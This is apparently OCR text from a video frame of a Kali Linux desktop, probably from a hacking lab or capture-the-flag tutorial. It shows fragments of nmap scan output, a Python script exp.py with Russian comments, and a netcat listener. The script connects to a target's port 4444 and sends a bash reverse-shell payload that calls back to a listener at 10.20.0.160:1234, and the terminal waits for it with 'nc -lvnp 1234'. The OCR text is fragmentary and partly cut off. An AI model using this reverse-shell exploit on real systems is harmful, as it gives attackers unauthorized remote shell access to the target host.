 VirtualBox
4
5:10
kali@kali: ~/Desktop
rg ) at 2024-06-03 04:48 EDT
up, but blocking our ping probes, try -Pn
canned in 3.14 seconds
org ) at 2024-06-03 04:48 EDT
-response)
scanned in 4.78 seconds
U3CANJVEA2TMIBVGYQDIMBAGU3CANBQEA2TKIBUGAQDKNJAGU2SANBQEA2
GNU nano 7.2 exp.py
target_port = 4444
listener_ip = "10.20.0.160"
listener_port = 1234
# Создание сокета
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Подключение к целевому серверу
s.connect((target_ip, target_port))
# Формирование полезной нагрузки
payload = f"/bin/bash -c '/bin/bash -i >& /dev/tcp/{listener_ip}/{listener_port} 0>&1'\n"
# Отправка полезной нагрузки на сервер
s.send(payload.encode())
# Закрытие сокета
s.close()
if __name__ == "__main__":
exploit()
^G Help ^O Write Out ^W Where Is ^K Cut Execute Location Undo
^X Exit ^R Read File ^\ Replace ^U Paste Justify Go To Line Redo
(kali@kali)-[~/Desktop]
$ nc -lvnp 1234
listening on [any] 1234 ...